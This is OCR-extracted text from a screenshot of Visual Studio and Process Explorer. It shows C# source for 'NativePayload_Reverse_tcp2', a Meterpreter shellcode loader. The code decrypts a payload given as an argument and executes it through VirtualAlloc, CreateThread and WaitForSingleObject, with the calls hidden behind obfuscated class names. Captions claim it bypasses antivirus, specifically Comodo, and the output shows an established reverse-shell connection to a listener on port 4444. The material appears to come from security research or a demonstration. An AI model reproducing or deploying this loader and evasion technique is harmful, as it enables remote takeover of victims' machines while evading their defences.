 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search Visual Studio (Ctrl+Q) NativePayload_Reverse_tcp
Release Any CPU Start
Server Explorer
Toolbox
Program.cs
NativePayload_Reverse_tcp2 NativePayload_Reverse_tcp2.Program Main(string[] args)
122 Console.WriteLine("NativePayload_Reverse_tcp2 , Published by Damon Mohammadbagher , Dec 2016");
123 Console.ForegroundColor = ConsoleColor.Gray;
124 Console.WriteLine("NativePayload_Reverse_tcp2 Meterpreter Encrypted Payload ");
125 Console.WriteLine();
126 Hide.D de = Hide.Decrypt;
127 V v = Hide.Code.Base.Classs.VirtualAlloc;
128 CT ct = Hide.Code.Base.Classs.CreateThread;
129 W w = Hide.Code.Base.Classs.WaitForSingleObject;
130 try
131 {
132 // string Payload_Encrypted;
133 Hide.Code.Base.Classs._pay_ = args[0].ToString();
134 string[] Payload_Encrypted_Without_delimiterChar = Hide.Code.Base.Classs._pay_.Split(',');
135 Hide.Code.a.bt = new byte[Payload_Encrypted_Without_delimiterChar.Length];
136 for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
137 { Hide.Code.Base.cr = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString());
138 Hide.Code.a.bt[i] = Hide.Code.Base.cr;
139 //for (int ii = 0; ii < i; ii++) { Console.Write("."); } we have 2 codes but same result ;)
140 }
141 //UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length, -------------> Hide.code._base.funcAddr = v(0, (UInt32)Hide.code.a.ftp.Lengt
142 //MEM_COMMIT, PAGE_EXECUTE_READWRITE);
//Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
//IntPtr hThread = IntPtr.Zero;
//UInt32 threadId = 0;
//IntPtr pinfo = IntPtr.Zero;
147 /// execute native code
148 //hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); -----------> ct(0, 0, Hide.code._base.funcAddr, Hide.hide2.hide3.ops.pi,
149 //WaitForSingleObject(hThread, 0xFFFFFFFF); -------------> w(Hide.hide2.hide3.ops.ht, f.f
150 Hide.Code.a.ftp = de(Hide.Code.a._j_, Hide.Code.a.bt);
151 Console.WriteLine("Bingo Meterpreter session ;)");
Hide.Code.Base.funcAddr = v(0, (UInt32)Hide.Code.a.ftp.Length, Hide.Hide2.Hide3.MMC, Hide.Hide2.Hide3.PERE);
Marshal.Copy(Hide.Code.a.ftp, 0, (IntPtr)(Hide.Code.Base.funcAddr), Hide.Code.a.ftp.Length);
Hide.Hide2.Hide3.Ops.ht = ct(0, 0, Hide.Code.Base.funcAddr, Hide.Hide2.Hide3.Ops.pi, 0, ref Hide.Hide2.Hide3.Ops.ti);
Hide.Hide2.Hide3.Ops f = new Hide.Hide2.Hide3.Ops();
156 for (int i = 0; i < 600; i++) { if (i == 599) { w(Hide.Hide2.Hide3.Ops.ht, f.f); break; } }
157 }
this code
"NativePayload_Reverse_tcp.exe"
(v1) Detected by AV
AV bypassed by this code
"NativePayload_Reverse_tcp2.exe"
(v2)
almost all AVS will detect these 3
lines codes as Malware code.
in this case this code still working for Comodo since 2016
Solution Explorer
Search Solution Explorer (
Solution 'NativePayload_Re
NativePayload_Revers
Properties
References
app.config
Program.cs
Solution Expl... Team Explorer
Properties
C:\Windows\system32\cmd.exe - NativePayload_Reverse_tcp2.exe "0,84,37,71,69,109,37,60,21,235,228,
Bingo ;)
Process PID CPU Private Bytes Working Set Description
openvpnserv.exe 1812 2,264 K 4,996 K OpenVPN Servi
svchost.exe 1872 7,892 K 11,436 K Host Process fo
taskhost.exe 2740 9,292 K 10,836 K Host Process fo
sppsvc.exe 2860 2,976 K 8,864 K Microsoft Softwa
cis.exe 2196 0.02 4,632 K 3,896 K COMODO Inter
cis.exe 3048 19,440 K 28,796 K COMODO Inter
cis.exe 3948 0.03 35,308 K 26,152 K COMODO Inter
cis.exe 3432 35,300 K 41,264 K COMODO Inter
explorer.exe 960 0.03 59,800 K 72,680 K Windows Explor
VBoxTray.exe 604 < 0.01 3,340 K 8,228 K VirtualBox Gues
cmd.exe 3508 3,344 K 4,604 K Windows Comm
NativePayload_Reverse_tcp2.exe 4056 0.15 23,824 K 17,488 K NativePayload_
cmd.exe 2532 3,800 K 5,184 K Windows Comm
7,924 K Notepad
31,320 K Sysinternals Pro
14,056 K Internet Security
70,128 K Host Process for Windows S... Microsoft Corporation 6
0.97%
NativePayload_Reverse_tcp2.exe:4056 Properties
.NET Assemblies .NET Performance Strings
Image Performance Performance Graph Disk and Network
Threads TCP/IP Security Environment Job
Resolve addresses
Prot... Local Address Remote Address State
TCP 192.168.56.103:49182 192.168.56.1:4444 ESTABLISHED
COMODO Antivirus
TASKS SETTINGS LOGS BASIC VIEW
Secure The virus signature database is NOT up-to-date
Antivirus Stateful
Drop Files Here to Scan
Auto-Containment Enabled
HIPS Safe Mode
VirusScope Enabled
DETECTED THREATS: 12
CONTAINED APPS: 2
LAST UPDATE: 24 days ago
UNRECOGNIZED FILES: 0
SILENT MODE
UPGRADE
ubmitted files: 0
UPDATES
HIPS Events
Containment Events
VirusScope Events
Last update: 7/2/2019 1:59:12 AM
Program version: 12.0.0.6818
EN 11:23 PM
Right Ctrl